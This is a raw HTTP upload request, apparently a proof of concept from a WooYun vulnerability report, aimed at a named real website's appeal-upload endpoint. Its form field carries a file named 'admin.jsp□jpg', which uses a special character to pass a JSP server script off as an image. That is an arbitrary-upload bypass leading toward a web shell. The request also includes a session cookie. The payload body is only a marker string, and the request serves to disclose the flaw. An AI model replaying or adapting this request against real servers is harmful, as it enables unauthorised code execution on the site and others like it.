 POST /upload/uploadAppeal HTTP/1.1
Host: sj.sxhtjs.com.cn
Proxy-Connection: keep-alive
Content-Length: 674
Accept: text/plain, */*; q=0.01
Origin: http://sj.sxhtjs.com.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.155
Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryKMgCDHLAAOKDf3Vt
Referer: http://sj.sxhtjs.com.cn/forgotpass/mmsu
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: IESESSION=alive; pgv_pvi=3971355648; pgv_si=s827471872; JSESSIONID=9E896441DE1767C7FF62B298B4FBDAEA
------WebKitFormBoundaryKMgCDHLAAOKDf3Vt
Content-Disposition: form-data; name="NSRSBH"
------WebKitFormBoundaryKMgCDHLAAOKDf3Vt
Content-Disposition: form-data; name="FILE_SWDJZ"; filename="admin.jsp□jpg"
Content-Type: image/jpeg
wooyun
------WebKitFormBoundaryKMgCDHLAAOKDf3Vt
Content-Disposition: form-data; name="USEREMAIL"
------WebKitFormBoundaryKMgCDHLAAOKDf3Vt
Content-Disposition: form-data; name="YZM"
------WebKitFormBoundaryKMgCDHLAAOKDf3Vt
Content-Disposition: form-data; name="SWDJZ_NEWNAME"
www.wooyun.org